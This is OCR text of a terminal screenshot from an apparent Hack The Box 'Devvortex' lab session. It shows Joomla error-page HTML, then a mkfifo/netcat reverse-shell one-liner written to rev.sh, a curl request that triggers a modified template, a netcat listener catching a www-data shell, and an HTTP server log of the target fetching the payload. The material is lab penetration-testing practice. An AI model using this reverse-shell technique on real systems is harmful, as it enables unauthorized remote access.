 kali@kali: ~
kali@kali: ~
kali@kali: ~
kali@kali: ~/Devvortex
kali@kali: ~/Devvortex 85x40
<div class="card">
<div class="card-body">
<div id="system-message-container" aria-live="polite"></div>
<p><strong>An error has occurred while processing your request.</
trong></p>
<p>You may not be able to visit this page because of:</p>
<ul>
<li>an <strong>out-of-date bookmark/favourite</strong></li>
<li>a <strong>mistyped address</strong></li>
<li>a search engine that has an <strong>out-of-date listing f
r this site</strong></li>
<li>you have <strong>no access</strong> to this page</li>
</ul>
<p>Go to the Home Page</p>
<p><a href="/index.php" class="btn btn-secondary"><span class="ic
n-home" aria-hidden="true"></span> Home Page</a></p>
<hr>
<p>If difficulties persist, please contact the website administra
or and report the error below.</p>
<blockquote>
<span class="badge bg-secondary">404</span> Page not found
</blockquote>
</div>
</div>
</div>
</div>
/body>
/html>
(kali㉿kali)-[~/Devvortex]
$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.50 9001 >/
mp/f" > rev.sh
(kali㉿kali)-[~/Devvortex]
$ curl -k "http://dev.devvortex.htb/templates/cassiopeia/error.php/error"
kali@kali: ~/Devvortex 85x21
(kali㉿kali)-[~/Devvortex]
$ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.50] from (UNKNOWN) [10.10.11.242] 38228
bash: cannot set terminal process group (868): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devvortex:~/dev.devvortex.htb$
kali@kali: ~/Devvortex 85x21
(kali㉿kali)-[~/Devvortex]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.242 - - [01/Jul/2024 11:07:35] "GET /revshell HTTP/1.1" 200 -
10.10.11.242 - - [01/Jul/2024 11:09:50] "GET /rev.sh HTTP/1.1" 200 -